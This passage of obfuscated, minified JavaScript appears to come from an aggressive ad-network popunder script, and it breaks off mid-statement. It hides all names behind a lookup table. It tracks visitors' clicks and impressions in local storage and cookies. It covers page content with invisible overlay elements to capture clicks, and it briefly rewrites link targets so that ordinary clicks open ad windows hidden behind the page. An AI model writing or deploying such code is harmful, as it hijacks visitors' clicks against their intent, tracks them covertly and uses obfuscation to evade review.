Mn=!Z.ur,go=()=>{Mn=!Z.g},Ba=()=>((!i[Z.Jr][Z.rk]||i[Z.Jr][Z.rk][Z.Gk](Z.g,Z.Nr)!==Z.bE)&&(i[Z.Jr][Z.rk]=Z.bE[Z.WK](Math[Z.Rk]()[Z.JM](Z.JE)[Z.Gk](Z.Nr))),i[Z.Jr][Z.rk]),ho=e=>Z.s[Z.WK](e,Z.OK)[Z.WK](Ba()),xe=e=>Mn?i[Z.Jr][Z.Gr][ho(e)]:i[Z.Jr][Z.ir][e],De=(e,n)=>{Mn?i[Z.Jr][Z.Gr][ho(e)]=n:i[Z.Jr][Z.ir][e]=n};var Va=Z.vr*Z.lr*Z.lr*Z.zr,wo=Z.J,yo=Z.U,mt=[Z.mr,Z.or,Z.Tr,Z.Pr,Z.fr],Eo=Z.d,vo=new Date()[Z.xK](),ja=(e,n)=>{if(!n[Z.EE])return;let t=Z.s[Z.WK](Eo)[Z.WK](Number(n[Z.tj])[Z.JM](Z.JE));try{let{data:r,domainData:o,date:a}=JSON[Z.Su](localStorage[t]||Z.yU);if(!a)return;new Date()[Z.xK]()-a>Z.vr*Z.lr*Z.Ir&&e[Z.FX](n,r,o),delete localStorage[t]}catch(r){}},Le=(e,n)=>{if(!n[Z.EE])return;let{data:t,domainData:r}=e[Z.Dz](n);try{let o=Z.s[Z.WK](Eo)[Z.WK](Number(n[Z.tj])[Z.JM](Z.JE));localStorage[o]=JSON[Z.HX](Z.dr(Z.yX,t,Z.LX,r,Z.LU,new Date()[Z.xK]()))}catch(o){}},gt=class{constructor(n){this[Z.Pa]=Z.g;this[Z.yX]=Z.dr();this[Z.LX]=Z.dr();let{limLo:t,zoneId:r,startClicks:o,resetCounters:a}=n,s=i[Z.sr][Z.jb][Z.wJ],l=i[Z.sr][Z.jb][Z.NU]||i[Z.sr][Z.jb][Z.uk];this[Z.FU]=Z.DZ[Z.WK](r,Z.OK)[Z.WK](t&&s),this[Z.qU]=Z.AZ[Z.WK](r,Z.OK)[Z.WK](l),this[Z.RU]=Z.nd[Z.WK](r),this[Z.mU](n),mt[Z.S](u=>{this[Z.yX][u]=Z.g,this[Z.LX][u]=Z.g}),!a&&(ja(this,n),this[Z.ud](n),o&&(this[Z.yX][Z.Pr]=Z.g))}loadSessionData(n){let{data:t,domainData:r}=this[Z.Dz](n);this[Z.yX]=t,this[Z.LX]=r}getSessionData(n){let{SS:t,limLo:r,pageOnDomainSeriesForLimLo:o,refreshPageOnDomainSeriesForLimLoOnPageRefresh:a}=n,s,l;if(!r||!o||!a){try{t&&i[Z.Jr][Z.ir]&&(s=xe(this[Z.FU])[Z.Mb](Z.PU))}catch(d){}try{!s&&i[Z.Jr][Z.Gr]&&(s=i[Z.Jr][Z.Gr][this[Z.FU]][Z.Mb](Z.PU))}catch(d){}try{if(!s){let d=Z.Tj(Z.Xi[Z.WK](this[Z.FU],Z.Ji));s=(i[Z.sr][Z.iE][Z.sK](d)||[])[Z.Gk](Z.Nr,Z.Xr)[Z.mk]()[Z.Mb](Z.PU)}}catch(d){}}if(o){try{t&&i[Z.Jr][Z.ir]&&(l=xe(this[Z.qU])[Z.Mb](Z.PU))}catch(d){}try{!l&&i[Z.Jr][Z.Gr]&&(l=i[Z.Jr][Z.Gr][this[Z.qU]][Z.Mb](Z.PU))}catch(d){}}let u=Z.dr(),c=Z.dr();return mt[Z.S]((d,p)=>{u[d]=parseInt(s&&s[p],Z.z)||Z.g}),mt[Z.S]((d,p)=>{c[d]=parseInt(l&&l[p],Z.z)||Z.g}),Z.dr(Z.yX,u,Z.LX,c)}initBrowserSession(n){try{let{ruid:t}=n;i[Z.Jr][Z.ir]&&!xe(this[Z.RU])&&De(this[Z.RU],t)}catch(t){}}getBrowserSession(){try{return xe(this[Z.RU])}catch(n){return Z.s}}getPreviousClick(){return this[Z.Pa]}incrementClicks(n){this[Z.yX][Z.fr]++,this[Z.yX][Z.Pr]++,this[Z.Pa]=new Date()[Z.xK](),this[Z.oU](n)}resetCounters(n){this[Z.yX][Z.or]&&this[Z.yX][Z.or]--,this[Z.yX][Z.Tr]=Z.g,this[Z.yX][Z.NX]=this[Z.yX][Z.NX]===void Z.g?Z.ur:++this[Z.yX][Z.NX],this[Z.Pa]=Z.g,this[Z.oU](n)}resetCloseCounter(){this[Z.yX][Z.NX]=Z.g}getCloseCounter(){return this[Z.yX][Z.NX]||Z.g}incrementImpressions(n,t){let{zoneId:r,intermediatePage:o,intermediatePageClicks:a,pageOnDomainSeriesForLimLo:s}=n,[l]=this[Z.TU](n);if(l&&(this[Z.yX][Z.mr]=new Date()[Z.xK](),this[Z.yX][Z.or]=Z.g,s&&(this[Z.LX][Z.mr]=new Date()[Z.xK](),this[Z.LX][Z.or]=Z.g)),this[Z.yX][Z.fr]=Z.ur,this[Z.yX][Z.or]+=Z.ur,s&&(this[Z.LX][Z.or]+=Z.ur),o&&a){let u=Z.s[Z.WK](wo)[Z.WK](Number(r)[Z.JM](Z.JE)),c=Z.s[Z.WK](yo)[Z.WK](Number(r)[Z.JM](Z.JE)),[d,p]=a[Z.Mb](Z.nz),O=parseInt(localStorage[c]||sessionStorage[c],Z.z)||Z.g,P=localStorage[u]||sessionStorage[u],q=parseInt(P,Z.z)||Z.g;O||(localStorage[c]=new Date()[Z.xK](),sessionStorage[c]=new Date()[Z.xK]()),(q<parseInt(d,Z.z)||t)&&(q>=parseInt(d,Z.z)+parseInt(p,Z.z)-Z.ur?(delete sessionStorage[u],delete localStorage[u]):(sessionStorage[u]=q+Z.ur,localStorage[u]=q+Z.ur))}this[Z.yX][Z.Tr]=new Date()[Z.xK](),this[Z.oU](n),i[Z.Jr][Z.vZ[Z.WK](r)]=!Z.g}saveSessionData(n){this[Z.FX](n,this[Z.yX],this[Z.LX])}setSessionData(n,t,r){let{SS:o,domain:a,pageOnDomainSeriesForLimLo:s}=n,l=mt[Z.kM](c=>t[c])[Z.PK](c=>typeof c<Z.x)[Z.Zr](Z.PU),u=mt[Z.kM](c=>r[c])[Z.PK](c=>typeof c<Z.x)[Z.Zr](Z.PU);try{if(o&&i[Z.Jr][Z.ir]&&(De(this[Z.FU],l),s&&De(this[Z.qU],u),xe(this[Z.FU])===l))return}catch(c){}try{if(i[Z.Jr][Z.Gr]&&(i[Z.Jr][Z.Gr][this[Z.FU]]=l,s&&(i[Z.Jr][Z.Gr][this[Z.qU]]=u),i[Z.Jr][Z.Gr][this[Z.FU]]===l))return}catch(c){}try{let c=new Date;c[Z.eZ](c[Z.yi]()+Z.ur),i[Z.sr][Z.iE]=Z.s[Z.WK](this[Z.FU],Z.hi),i[Z.sr][Z.iE]=Z.s[Z.WK](this[Z.FU],Z.KE)[Z.WK](l,Z.Bw)[Z.WK](c[Z.Sa](),Z.vi)[Z.WK](a||i[Z.sr][Z.zz])}catch(c){}}saveSessionCustomKey(n,t,r,o){let{domain:a,zoneId:s}=n,l=new Date()[Z.xK]()+r,u=Z.OZ[Z.WK](t,Z.OK)[Z.WK](s);try{if(o&&i[Z.Jr][Z.ir])return De(u,String(l)),l}catch(c){}try{if(i[Z.Jr][Z.Gr])return i[Z.Jr][Z.Gr][u]=l,l}catch(c){}try{i[Z.sr][Z.iE]=Z.s[Z.WK](u,Z.ga)[Z.WK](new Date(l)[Z.Sa](),Z.vi)[Z.WK](a||i[Z.sr][Z.zz])}catch(c){}return Z.I}checkSessionCustomKey(n,t,r){let{zoneId:o}=n,a=Z.OZ[Z.WK](t,Z.OK)[Z.WK](o),s=new Date()[Z.xK]()+r;try{if(i[Z.Jr][Z.ir]&&l(Z.ir))return!Z.g}catch(u){}try{if(i[Z.Jr][Z.Gr]&&l(Z.Gr))return!Z.g}catch(u){}try{return i[Z.sr][Z.iE][Z.sK](Z.Tj(Z.Xi[Z.WK](a,Z.Ji)))}catch(u){}function l(u){return typeof i[Z.Jr][u]>Z.x||typeof i[Z.Jr][u][a]>Z.x?!Z.ur:new Date()[Z.xK]()>=i[Z.Jr][u][a]?(i[Z.Jr][u][a]=s,!Z.ur):!Z.g}return Z.I}isSeriesEnded(n){let{ppuClicks:t,ppuTimeout:r,sessionTimeout:o,pageOnDomainSeriesForLimLo:a}=n;if(a){if(new Date()[Z.xK]()<=this[Z.LX][Z.mr]+o*Z.vr)return[!Z.ur,this[Z.LX][Z.mr]+o*Z.vr-new Date()[Z.xK]()]}else if(!o&&(t||r)){if(this[Z.yX][Z.fr]>Z.ur&&t>=this[Z.yX][Z.fr])return[!Z.ur];if(new Date()[Z.xK]()<this[Z.yX][Z.Tr]+r*Z.vr)return[!Z.ur]}else if(new Date()[Z.xK]()<=this[Z.yX][Z.mr]+o*Z.vr)return[!Z.ur,this[Z.yX][Z.mr]+o*Z.vr-new Date()[Z.xK]()];return[!Z.g]}isImpressionAvailable(n){let{ppuQnty:t,ppuClicks:r,ppuTimeout:o,startClicks:a,syncFreqFix:s,startTimeout:l,sessionClicks:u,allowDisableTrigger:c,pageOnDomainSeriesForLimLo:d}=n;if(s&&this[Z.ud](n),i[Z.Jr][Z.fU]&&c)return[!Z.ur];if(a&&a>this[Z.yX][Z.Pr])return[!Z.ur];if(new Date()[Z.xK]()-vo<l)return[!Z.ur,l-(new Date()[Z.xK]()-vo)];if(u&&this[Z.yX][Z.or]>Z.g&&this[Z.yX][Z.fr]>Z.ur&&this[Z.yX][Z.fr]<=u+Z.ur)return[!Z.ur];let[p,O]=this[Z.TU](n);if(p)return[!Z.g];if(d)return this[Z.LX][Z.or]>=t?[!Z.ur,O]:this[Z.yX][Z.or]<d?[!Z.ur,O]:[!Z.g];if(this[Z.yX][Z.or]>=t)return[!Z.ur,O];if(r){if(this[Z.yX][Z.fr]&&this[Z.yX][Z.fr]<=r)return[!Z.ur]}else if(new Date()[Z.xK]()<this[Z.yX][Z.Tr]+o*Z.vr)return[!Z.ur,this[Z.yX][Z.Tr]+o*Z.vr-new Date()[Z.xK]()];return[!Z.g]}isIntermediateImpressionAvailable(n){try{let{zoneId:t,userGeo:r,intermediatePage:o,intermediatePageClicks:a,intermediatePageGeo:s}=n;if(!o)return!Z.ur;let l=Z.s[Z.WK](wo)[Z.WK](Number(t)[Z.JM](Z.JE)),u=Z.s[Z.WK](yo)[Z.WK](Number(t)[Z.JM](Z.JE));(parseInt(localStorage[u]||sessionStorage[u],Z.z)||new Date()[Z.xK]())+Va<new Date()[Z.xK]()&&(delete localStorage[u],delete localStorage[l],delete sessionStorage[u],delete sessionStorage[l]);let d=s&&s[Z.Mb](Z.OB)[Z.kM](P=>P[Z.Kb]()[Z.Qi]());if(d&&d[Z.bK]&&d[Z.tK](r)===-Z.ur)return!Z.ur;let p=localStorage[l]||sessionStorage[l],O=parseInt(p,Z.z)||Z.g;if(a){let[P]=a[Z.Mb](Z.nz);if(O<parseInt(P,Z.z))return!Z.ur}return!Z.g}catch(t){return!Z.ur}}};var bo=Z.Z,So=Z.dr(),Rn=(e,n)=>{let t=[bo,Number(e)[Z.JM](Z.JE)][Z.Zr](Z.s);So[String(e)]=n;try{localStorage[t]=String(n)}catch(r){}},To=e=>{let n=[bo,Number(e)[Z.JM](Z.JE)][Z.Zr](Z.s);try{let t=parseInt(localStorage[n])||Z.g;if(t)return t}catch(t){}return So[String(e)]||Z.g},Vt=e=>{Rn(e,To(e)+Z.ur)},jt=e=>!(!e[Z.BK]||!e[Z.BK][Z.YE]||To(e[Z.tj])+Z.ur<e[Z.BK][Z.OM]),ko=(e,n)=>!mo(n,e)&&!e[Z.BK][Z.Kk],Oo=(e,n,t)=>{Vt(e[Z.tj]),Le(t,e),pt(n,Ae(Pe(Z.dr(),e),Z.dr(Z.KM,e[Z.BK][Z.YE])))};var Ha=Z.i,$t=Z.w,$a=[Z.rK,Z.KK,Z.jK,Z.kK,Z.MK],Qa=ts(),Ye=[],K,_n,qn=Z.g,Ao=!Z.ur,Ee=Z.I,Ga=(()=>{let e=!Z.ur,n=Z.g;return()=>{let t=new Date()[Z.xK]();return t-n>Z.vr&&(e=Cn()[Z.bK]>Z.g,n=t),e}})(),Fn=()=>{let e=Kj[Z.Tk](Z.KK);return e[Z.wb][Z.Bz]=Z.wu,e[Z.wb][Z.Kj]=Z.Iu,e[Z.wb][Z.rj]=Z.Iu,e[Z.wb][Z.jj]=Z.C,e[Z.wb][Z.kj]=Z.C,e[Z.wb][Z.Az]=Z.C,e[Z.wb][Z.ez]=Z.C,e[Z.wb][Z.Pk]=Z.C,e[Z.wb][Z.vz]=String($t),e[Z.tz]=Z.ur,e},Kn=(e,n,t)=>{Kj[Z.aj][Z.xM](e),setTimeout(()=>{try{e[Z.jz][Z.bk][Z.wb][Z.Ew]=Z.Li,e[Z.jz][Z.bj](Z.HK,()=>{},!Z.g),e[Z.jz][Z.bk][Z.bj](Z.HK,()=>{},!Z.g)}catch(r){}}),setTimeout(()=>{try{n()}catch(r){t()}})};function Za(e,n,t){Ee||(v(Z.SE),Ee=Fn(),Kn(Ee,()=>{t(Ee[Z.Uu],e,n)},()=>{Io()}))}function Io(){Ee&&(v(Z.gE),Ee[Z.Ib][Z.rM](Ee),Ee=Z.I)}function Ja(e){return e[Z.Hk]&&e[Z.Hk][Z.bK]>Z.g||ht(e)[Z.bK]>Z.g?!Z.ur:e[Z.jk]?!Z.g:e[Z.WM]?Ga():e[Z.lu]&&!e[Z.yz]?!Z.ur:e[Z.CE]}function Co(){return K}function xo(){return Ee}function Do(){let e=et(i[Z.sr][Z.bk]),n=Math[Z.cM](i[Z.IK][Z.GE],i[Z.IK][Z.hE],i[Z.Jr][Z.su]||Z.g,Z.g);return Z.dr(Z.rj,Math[Z.cM](n-Z.vE,e[Z.rj],Z.ur),Z.Kj,e[Z.Kj])}function et(e){let n=i[Z.IK],t=e[Z.pM](),r=i[Z.Jr][Z.OE]||n[Z.BM]||i[Z.sr][Z.bk][Z.BM],o=i[Z.Jr][Z.WE]||n[Z.QM]||i[Z.sr][Z.bk][Z.QM],a=n[Z.cE]||i[Z.sr][Z.bk][Z.cE]||Z.g,s=n[Z.pE]||i[Z.sr][Z.bk][Z.pE]||Z.g;return Z.dr(Z.jj,Math[Z.VM](t[Z.jj]+r-a),Z.kj,Math[Z.VM](t[Z.kj]+o-s),Z.Kj,Math[Z.HM](t[Z.Kj]),Z.rj,Math[Z.HM](t[Z.rj]))}function Wn(e,n){let t=e[Z.kj]<=n[Z.kj]&&e[Z.kj]+e[Z.Kj]<=n[Z.kj]||e[Z.kj]>=n[Z.kj]+n[Z.Kj]&&e[Z.kj]+e[Z.Kj]>=n[Z.kj]+n[Z.Kj],r=e[Z.jj]<=n[Z.jj]&&e[Z.jj]+e[Z.rj]<=n[Z.jj]||e[Z.jj]>=n[Z.jj]+n[Z.rj]&&e[Z.jj]+e[Z.rj]>=n[Z.jj]+n[Z.rj];return!t&&!r}function Lo(e){return e[Z.PK]((t,r)=>e[Z.tK](t)===r)[Z.Mj]((t,r)=>t-r)}function Xa(e,n){let t=n[Z.aK]((r,o)=>r[Z.WK](o[Z.kj],o[Z.kj]+o[Z.Kj]),[e[Z.kj],e[Z.kj]+e[Z.Kj]]);return Lo(t)}function Ya(e,n){let t=n[Z.aK]((r,o)=>r[Z.WK](o[Z.jj],o[Z.jj]+o[Z.rj]),[e[Z.jj],e[Z.jj]+e[Z.rj]]);return Lo(t)}function es(e,n){let t=Xa(e,n),r=Ya(e,n),o=[];for(let a=Z.g;a<r[Z.bK]-Z.ur;a++)for(let s=Z.g;s<t[Z.bK]-Z.ur;s++){let l;try{for(let u=a+Z.ur;u<r[Z.bK];u++)for(let c=s+Z.ur;c<t[Z.bK];c++){let d=Z.dr(Z.jj,r[a],Z.kj,t[s],Z.Kj,t[c]-t[s],Z.rj,r[u]-r[a]);if(!n[Z.Oi](p=>Wn(p,d))&&!o[Z.Oi](p=>Wn(p,d)))l=d;else throw new Error}}catch(u){}l&&o[Z.oj](l)}return o}function ts(){let e=[],n=Math[Z.BE](Math[Z.Rk]()*Z.z)+Z.ur;for(let t=Z.g;t<n;t++){let r=Math[Z.HM](Math[Z.Rk]()*Z.vE)+Z.Wg;e[Z.oj](String[Z.ar](r))}return e[Z.Zr](Z.s)}function zo(e){let{smartOverlay:n,onclickFirst:t}=e;return n||t?[][Z.Gk][Z.kk]($a):[]}function Po(e,n,t){let{addOverlay:r,onclickFirst:o,onclickFirstDynamic:a,onclickFirstUltimate:s,smartOverlayMinWidth:l,smartOverlayMinHeight:u}=n,c=r||s||o&&!a,d=a?Z.X:l,p=a?Z.Mk:u;if(Ja(n))return Za(e,n,t);if(Ye[Z.bK]>Z.g||!i[Z.sr][Z.bk])return;let O=zo(n);if(!O[Z.bK]&&!c)return;let P=O[Z.bK]?[][Z.Gk][Z.kk](i[Z.sr][Z.Lz](O[Z.Zr](Z.OB))):[];if(a&&i[Z.Jr][Z.QE]&&P[Z.oj](i[Z.sr][Z.bk]),!P[Z.bK]&&!c)return;let q=ht(n)[Z.kM](et),{ippExcludes:ue}=i[Z.Jr];if(o&&ue)try{let{storage:U}=ue;for(let X in U){let fe=U[X],Q=i[Z.IK];fe[Z.S](te=>{let{iframe:J,elem:rt}=te,be=rt[Z.pM]();if(be[Z.Kj]>Z.g){let _e=J[Z.pM](),ot=i[Z.Jr][Z.OE]||Q[Z.BM]||i[Z.sr][Z.bk][Z.BM],Be=i[Z.Jr][Z.WE]||Q[Z.QM]||i[Z.sr][Z.bk][Z.QM],Ve=Q[Z.cE]||i[Z.sr][Z.bk][Z.cE]||Z.g,E=Q[Z.pE]||i[Z.sr][Z.bk][Z.pE]||Z.g;q[Z.oj](Z.dr(Z.jj,Math[Z.VM](be[Z.jj]+_e[Z.jj]+ot-Ve),Z.kj,Math[Z.VM](be[Z.kj]+_e[Z.kj]+Be-E),Z.Kj,Math[Z.HM](be[Z.Kj]),Z.rj,Math[Z.HM](be[Z.rj])))}})}}catch(U){}let de=P[Z.PK](U=>{let X=et(U);return X[Z.Kj]>=d&&X[Z.rj]>=p&&Qt(n,U,!Z.g)});if(!(!de[Z.bK]&&!c)){if(!K){let U=Do();K=i[Z.sr][Z.Tk](Z.YJ),K[Z.IJ]=Qa,K[Z.wb][Z.cX]=Z.tX,K[Z.wb][Z.Bz]=Z.Qz,K[Z.wb][Z.jj]=Z.C,K[Z.wb][Z.kj]=Z.C,K[Z.wb][Z.Kj]=Z.s[Z.WK](U[Z.Kj],Z.xd),K[Z.wb][Z.rj]=Z.s[Z.WK](U[Z.rj],Z.xd),K[Z.wb][Z.vz]=String($t),K[Z.tz]=Z.ur,i[Z.IK][Z.xM](K)}c&&de[Z.oj](K),s&&(q=[]),de[Z.S](U=>{let X=et(U);if(U===K||X[Z.Kj]>=d&&X[Z.rj]>=p){let fe=q[Z.PK](te=>Wn(X,te));es(X,fe)[Z.S](te=>{let J=i[Z.sr][Z.Tk](Z.YJ);J[Z.wb][Z.SI]=Z.tX,J[Z.wb][Z.Bz]=Z.Qz,J[Z.wb][Z.jj]=Z.s[Z.WK](te[Z.jj],Z.xd),J[Z.wb][Z.kj]=Z.s[Z.WK](te[Z.kj],Z.xd),J[Z.wb][Z.Kj]=Z.s[Z.WK](te[Z.Kj],Z.xd),J[Z.wb][Z.rj]=Z.s[Z.WK](te[Z.rj],Z.xd),J[Z.wb][Z.vz]=String($t),J[Z.wb][Z.cX]=Z.Va,i[Z.Jr][Z.gI]&&(J[Z.wb][Z.vI]=Z.CI),G&&J[Z.bj](Z.HK,()=>{},!Z.g),t(J,e,n),Ye[Z.oj](J),K[Z.xM](J)})}})}}function ns(){if(K)try{K[Z.Ib][Z.rM](K),K[Z.wb][Z.vz]=String($t),i[Z.IK][Z.xM](K)}catch(e){}}function Ht(){if(Ee)return Io();if(Ye[Z.bK]){Ye=Ye[Z.PK](e=>{try{e[Z.Ib][Z.rM](e)}catch(n){}return!Z.ur});try{K[Z.Ib][Z.rM](K)}catch(e){}K=Z.I}}function Un(e,n,t,r){let{addOverlay:o,smartOverlay:a,onclickFirst:s,onclickFirstUltimate:l}=t;try{if(jt(t))return Ht(),v(Z.fa);if(!o&&!a&&!s&&!l)return v(Z.Du);if(Ao)return Ht(),v(Z.xX);_n||v(Z.Au);let[u]=n[Z.qM](t);if(i[Z.Jr][Z.rX]&&qn!==i[Z.Jr][Z.rX][Z.qX]&&setTimeout(()=>{qn=i[Z.Jr][Z.rX][Z.qX]},Z.dK),u&&!n[Z.LM](t)){let c=zo(t),{stringify:d}=JSON,p=d([Do(),[][Z.kM][Z.kk](c[Z.bK]?i[Z.sr][Z.Lz](c[Z.Zr](Z.OB)):[],et),[][Z.kM][Z.kk](ht(t),et),qn]);_n!==p?(_n=p,Ht(),Po(e,t,r)):Ye[Z.bK]?ns():Po(e,t,r)}else Ht()}catch(u){v(Z.eu)}return setTimeout(function(){Un(e,n,t,r)},Ha)}function Mo(){Ao=!Z.g}var Ro=Z.l,_o=[Z.EK,Z.YK,Z.SK];function Fe(e,n=String[Z.ar]){let t=Z.s,r=Z.ur;for(let o=Z.g;o<e[Z.bK];o++){let a=Ro[Z.tK](e[o]);_o[Z.tK](e[o])>-Z.ur&&_o[Z.tK](e[o])===Z.g&&(r=Z.g),a>-Z.ur&&(t+=n(r*Ro[Z.bK]+a),r=Z.ur)}return t}var Gt=Z.s;jj[Z.D]&&Jr()[Z.a](function(e){Gt=e[Z.kM](n=>n[Z.Zr](Z.KE))[Z.Zr](Z.pj)});function Oe(e=Z.s){return new Promise(n=>{Gt?n(Dn(e,Gt)):setTimeout(()=>{n(Dn(e,Gt))})})}function re(e,n,t,r){let{onCloseInterstitialUrl:o}=e,a=Ge?r():ve(n,Z.hj,t);try{a[Z.tu][Z.VE]()}catch(s){}if(!o)try{a[Z.tu]=Z.I}catch(s){}return a}function rs(e){if(i[Z.Jr][Z.gK])return i[Z.Jr][Z.gK](e);if(i[Z.Jr][Z.CK])return i[Z.Jr][Z.CK](e);if(i[Z.Jr][Z.GK])return i[Z.Jr][Z.GK](e);if(i[Z.Jr][Z.hK])return i[Z.Jr][Z.hK](e);let n=!Z.ur,t=setInterval(()=>{n||(n=!Z.g,e(Z.I),clearInterval(t))},Z.Ck);return t}var os=e=>{let n=!Z.ur,t=setInterval(()=>{n||(n=!Z.g,clearInterval(t),rs(e))},Z.vr)},ze=os;function le(e){var n;return e&&e[Z.KM]===((n=e[Z.rY])==Z.I?void Z.g:n[Z.HE])?Z.vK:e[Z.Ek]||Z.s}function Nn(e,n){let t;n&&(t=n[Z.hk]||(i[Z.Jr][Z.nE]?i[Z.Jr][Z.nE][Z.uE]:Z.I));let r=xj(t,Z.hM),{url:o,openViaDesktopPopunder:a,desktopPopunderEverywhere:s,popupWithoutPropagationAnywhere:l}=e,u=o,c=Tn?Z.Yk:Z.zE[Z.WK](new Date()[Z.xK]()),d=Z.s,p;if(r&&me(e,r)&&!l){let O=r[Z.gk],P=u;return P=r[Z.gk],O=u,p=re(e,A(O),d,()=>i[Z.Jr][Z.UM](A(u),c,d)),j(e,p,Z.Nz),p||I[Z.Qb](Z.aE,new Error(Z.qz)),p[Z.KX]!==void Z.g&&p[Z.UM](Z.qj)[Z.jX](),Ge||(n[Z.jE](),ee?ze(()=>{i[Z.Jr][Z.jb][Z.gk]=P}):i[Z.Jr][Z.jb]=P),!Z.g}if(l){let O=re(e,A(o),le(e),()=>i[Z.Jr][Z.UM](A(o),c,d));return O||I[Z.Qb](Z.aE,new Error(Z.qz)),j(e,O,Z.Fz),!Z.g}if(u=ce||Tn?o:Z.qj,p=re(e,A(u),d,()=>i[Z.Jr][Z.UM](u,c,d)),j(e,p,Z.nM),!p)return I[Z.Qb](Z.aE,new Error(Z.qz)),n&&n[Z.hk]&&me(e,n[Z.hk])&&n[Z.hk][Z.HK](),!Z.ur;if(ee||a||s){p[Z.Rz](),qr&&(i[Z.Jr][Z.Rz](),i[Z.Jr][Z.VE]()),p[Z.KX]!==void Z.g&&p[Z.UM](Z.qj)[Z.jX]();try{p[Z.tu][Z.VE]()}catch(O){}}return ce||(p[Z.jb]=A(o)),l||!(He||we)&&n&&n[Z.hk]&&me(e,n[Z.hk])&&n[Z.hk][Z.HK](),!Z.g}function is(e,n){let{url:t}=e,r=A(t),o=i[Z.sr][Z.Tk](Z.uM);o[Z.zM]=Z.Sk,o[Z.hk]=n,o[Z.aM]=r[Z.Mb](Z.xk)[Z.XE]();let a=Xr(r);return Object[Z.zk](a)[Z.S](s=>{let l=i[Z.sr][Z.Tk](Z.zd);l[Z.Fk]=Z.Hz,l[Z.rk]=s[Z.XE](),l[Z.zb]=s[Z.mk](),o[Z.xM](l)}),(i[Z.sr][Z.bk]||i[Z.IK])[Z.xM](o),o}function Bn(e,n){let{url:t}=e,r=Math[Z.Rk]()[Z.JM](Z.JE)[Z.Gk](Z.Nr),o=is(e,r),a=n[Z.hk]||(i[Z.Jr][Z.nE]?i[Z.Jr][Z.nE][Z.uE]:Z.I),s=xj(a,Z.hM);o[Z.XM](),setTimeout(()=>{let l=i[Z.Jr][Z.UM](A(t),r);j(e,l,Z.ad),l||I[Z.Qb](Z.aE,new Error(Z.ad)),o&&o[Z.Ib][Z.rM](o),s&&me(e,s)&&s[Z.HK]()},Z.X)}function Vn(e,n){let{url:t,onCloseInterstitialUrl:r,mobilePopUpTargetBlankLinks:o}=e,a=n[Z.hk]||(i[Z.Jr][Z.nE]?i[Z.Jr][Z.nE][Z.uE]:Z.I),s=xj(a,Z.hM),l=s[Z.hk]||Z.s,u=s[Z.gk],c=A(s[Z.gk]),d=A(t),p,O=Math[Z.Rk]()[Z.JM](Z.JE)[Z.Gk](Z.Nr);if((Qe&&!o||o&&!Qe)&&(s[Z.gk]=A(t),s[Z.hk]=O,c=A(t),d=u,s[Z.kX](Z.oz)&&(p=s[Z.GY](Z.oz)),s[Z.mz](Z.oz,r?Z.s:Z.MX),setTimeout(()=>{let P=rj[Z.UM](Z.s,O,le(e));j(e,P,Z.WZ)}),setTimeout(()=>{s[Z.gk]=u,s[Z.hk]=l,c=u,d=t,p?s[Z.mz](Z.oz,p):s[Z.Ui](Z.oz)},Z.vr)),Qe)setTimeout(()=>{let P=re(e,A(d),le(e),()=>i[Z.Jr][Z.UM](d));P||I[Z.Qb](Z.aE,new Error(Z.lJ)),j(e,P,Z.rd)},Z.Ck);else{let P=re(e,A(d),le(e),()=>i[Z.Jr][Z.UM](d));P||I[Z.Qb](Z.aE,new Error(Z.lJ)),j(e,P,Z.Tz)}if(He){let P=re(e,A(c),le(e),()=>i[Z.Jr][Z.UM](c));P||I[Z.Qb](Z.aE,new Error(Z.lJ)),j(e,P,Z.Pz)}}function Zt(e,n){let{url:t}=e,r=n[Z.hk]||(i[Z.Jr][Z.nE]?i[Z.Jr][Z.nE][Z.uE]:Z.I),o=xj(r,Z.hM),a;function s(l){try{return re(e,l,le(e),()=>i[Z.Jr][Z.jj][Z.UM](l))}catch(u){return re(e,l,le(e),()=>i[Z.Jr][Z.UM](l))}}if(o&&me(e,o)){let l=o[Z.gk],u=t;u=o[Z.gk],l=t,a=s(A(l)),j(e,a,Z.fz),ee?ze(()=>{i[Z.Jr][Z.jb][Z.gk]=A(u)}):i[Z.Jr][Z.jb]=A(u)}else{let l=s(A(t));return j(e,l,Z.xa),l||I[Z.Qb](Z.aE,new Error(Z.ra)),l}return a||I[Z.Qb](Z.aE,new Error(Z.ra)),a}function Jt(e,n,t){let{url:r,openViaMobilePopunderAndPropagateFormSubmit:o,disableOpenViaMobilePopunderAndFollowLinks:a}=e;if(o&&(ye||Br(e)&&!G)){let u=n[Z.hk];if(u&&u[Z.uM]&&(u[Z.bX]===Z.Ka||u[Z.bX]===Z.ja)&&u[Z.Fk]===Z.XM){u[Z.uM][Z.hk]=Z.hj,qe>Z.sJ?setTimeout(()=>{ze(()=>{i[Z.Jr][Z.jb][Z.gk]=A(r)})},Z.AY):ze(()=>{i[Z.Jr][Z.jb][Z.gk]=A(r)});return}}let s=i[Z.sr][Z.jb][Z.JM]();a||(t=xj(t,Z.hM),t instanceof HTMLAnchorElement&&(s=t[Z.gk]));let l=i[Z.Jr][Z.UM](s);j(e,l,Z.dM),l?ee?(n[Z.Fk]!==Z.HK?n[Z.DJ][Z.bj](Z.HK,function u(c){c[Z.jE](),this[Z.OX](Z.HK,u,!Z.g)},!Z.g):n[Z.jE](),ze(()=>{i[Z.Jr][Z.jb][Z.gk]=A(r)})):i[Z.Jr][Z.jb]=A(r):I[Z.Qb](Z.aE,new Error(Z.dM))}function jn(e,n){let{url:t}=e,r=xj(n,Z.hM);if(r instanceof HTMLAnchorElement){let o=i[Z.Jr][Z.UM](r[Z.gk]);o?(we&&(r[Z.gk]=t),i[Z.Jr][Z.jb]=A(t),j(e,o,Z.EX)):I[Z.Qb](Z.aE,new Error(Z.YX))}else{let o=re(e,A(t),Z.s,()=>i[Z.Jr][Z.UM](t));o||I[Z.Qb](Z.aE,new Error(Z.YX)),j(e,o,Z.ka)}}var wt=class{constructor(){this[Z.RX]=Z.Xr;this[Z.mX]=+new Date;this[Z.oX]=!Z.ur;this[Z.TX]=!Z.ur;this[Z.PX]=!Z.ur;this[Z.fX]=!Z.ur;this[Z.xJ]=!Z.ur}extractCookieValue(n){let t=Kj[Z.iE][Z.Mb](Z.wc)[Z.kM](r=>r[Z.Qi]()[Z.Mb](Z.KE))[Z.PK](r=>r[Z.g]==n)[Z.g];if(t)return t[Z.ur]}shouldUsePrefetchUrl(n,t=!Z.ur){return typeof this[Z.Xd]>Z.x&&(this[Z.Xd]=!!this[Z.Wi](Z.yu+n[Z.tj])),!!(!this[Z.oX]&&n&&n[Z.lE]&&n[Z.IE]&&n[Z.ci]&&(!t||!this[Z.Xd])&&!this[Z.xJ])}disable(){this[Z.xJ]=!Z.g}getPrefetchFallbackReason(n){return 